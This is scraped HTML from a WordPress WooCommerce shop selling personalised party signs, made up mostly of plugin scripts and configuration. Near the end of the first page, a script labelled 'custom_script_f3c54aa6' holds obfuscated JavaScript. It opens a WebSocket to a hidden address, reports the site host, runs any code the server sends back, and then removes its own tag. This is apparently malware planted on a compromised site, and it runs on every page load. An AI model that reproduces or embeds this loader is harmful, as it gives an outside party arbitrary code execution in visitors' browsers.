				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://partiesandsigns.com","ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/partiesandsigns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d88ce543a6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":23596,"title":"Parties%20And%20Signs%20%E2%80%93%20Personalised%20party%20signs%20and%20backdrops","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://partiesandsigns.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"colours":"Colours","occasion":"Occasions","gender":"Gender","birthday_occasions":"Birthday Occasions","product_cat":"Product Categories"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://partiesandsigns.com/shop/";
                        var woof_link = 'https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bundle-options","pa_color","pa_size","pa_stall-cover","pa_trio-panel-options","pa_xe_is_designer","gender","colours","occasion","birthday_occasions","milestone_birthdays","a-z_categories"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e59c6686f6ce75f43c7cda0acdcfc7d0","fragment_name":"wc_fragments_e59c6686f6ce75f43c7cda0acdcfc7d0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","nonce":"8a8aa89595","urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/partiesandsigns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/partiesandsigns.com\/cart\/","checkout_page_url":"https:\/\/partiesandsigns.com\/checkout\/","fragments_nonce":"9cb2d0d7ce"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"df58a70b01"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id='custom_script_f3c54aa6'>function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));</script>	</body>
</html>
<!-- Rocket no webp -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partiesandsigns.com/
body_size: 60860
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Parties And Signs &#8211; Personalised party signs and backdrops</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Feed" href="https://partiesandsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Comments Feed" href="https://partiesandsigns.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://partiesandsigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartiesandsigns.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://partiesandsigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartiesandsigns.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wdp_cart-summary-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#706c6c;}a:hover,a:focus{color:#cbb58a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Federo',sans-serif;font-weight:normal;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post,.blog .ast-article-post,.archive .ast-article-post:hover,.blog .ast-article-post:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h5,.entry-content 